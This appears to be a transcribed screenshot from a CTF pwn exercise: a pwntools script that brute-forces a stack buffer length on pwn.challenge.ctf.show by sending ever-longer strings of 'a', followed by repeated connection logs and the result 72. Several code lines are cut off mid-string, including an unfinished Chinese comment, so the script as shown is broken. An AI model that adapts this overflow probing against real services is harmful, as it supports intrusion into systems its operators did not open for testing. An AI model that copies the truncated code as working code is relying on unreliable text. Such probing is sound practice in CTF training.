 1 from pwn import *
2 from LibcSearcher import *
3 p = remote("pwn.challenge.ctf.show","28284")
4
5 def getBufferLength():
6 i = 1
7 while True:
8 try:
9 p = remote("pwn.challenge.ctf.
10 p.recvuntil("Welcome to CTFsho
11 # 这里注意不要用sendline，sendlin
12 p.send(i*b'a')
13 data = p.recv()
14 p.close()
15 if b"No passwd" in data:
16 i += 1
17 else:
18 return i-1
19 except EOFError:
20 p.close()
21 return i-1
22
23 if __name__ == "__main__":
24 length = getBufferLength()
25 print(length)
26
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
[+] Opening connection to pwn.challenge.ctf.show on port 28284: Done
[*] Closed connection to pwn.challenge.ctf.show port 28284
72
[*] Closed connection to pwn.challenge.ctf.show port 28284